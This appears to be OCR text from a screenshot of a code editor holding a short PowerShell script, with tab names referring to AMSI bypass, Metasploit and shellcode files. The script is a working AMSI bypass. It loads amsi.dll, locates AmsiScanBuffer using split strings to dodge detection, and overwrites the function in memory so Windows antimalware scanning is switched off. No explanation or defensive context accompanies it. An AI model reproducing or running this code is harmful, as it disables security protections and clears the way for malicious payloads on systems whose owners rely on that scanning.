 amsi_workingrewrite.txt
metasploit_example.txt
ExampleBypassShellcode.txt
Document 7
'
Done
R
1 $1111 = @"
2 using System;
3 using System.Runtime.InteropServices;
4
5 public class Win32 {
6
7 [DllImport("ker" + "nel32")]
8 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
9
10 [DllImport("kernel32")]
11 public static extern IntPtr LoadLibrary(string name);
12
13 [DllImport("kernel32")]
14 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
15
16 }
17 "@
18
19 Add-Type $1111
20
21 $LL = [Win32]::LoadLibrary("am" + "si.dll")
22 $AA = [Win32]::GetProcAddress($LL, "Amsi" + "Scan" + "Buffer")
23 $p = 0
24 [Win32]::VirtualProtect($AA, [uint32]5, 0x40, [ref]$p)
25 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
26 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $AA, 6)